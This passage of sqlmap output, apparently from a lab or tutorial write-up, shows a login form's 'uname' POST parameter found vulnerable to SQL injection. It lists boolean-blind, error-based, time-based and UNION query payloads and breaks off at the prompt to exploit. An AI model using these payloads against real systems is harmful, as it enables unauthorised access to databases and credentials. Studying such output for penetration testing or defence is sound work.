 erience any problems during data retrieval
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 181 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: uname=fEzA' OR NOT 6188=6188#&passwd=&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=fEzA' AND (SELECT 9181 FROM(SELECT COUNT(*),CONCAT(0x71786a6271,(SELECT (ELT(9181=9181,1))),0x71626b7
171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- QsIO&passwd=&submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: uname=fEzA' OR SLEEP(5)-- uXJI&passwd=&submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=fEzA' UNION ALL SELECT NULL,CONCAT(0x71786a6271,0x484c69584e4a45796346576e78474b767948695559666a746c7
76f6362644b4d70566242684e5863,0x71626b7171)#&passwd=&submit=Submit
---
do you want to exploit this SQL injection? [Y/n]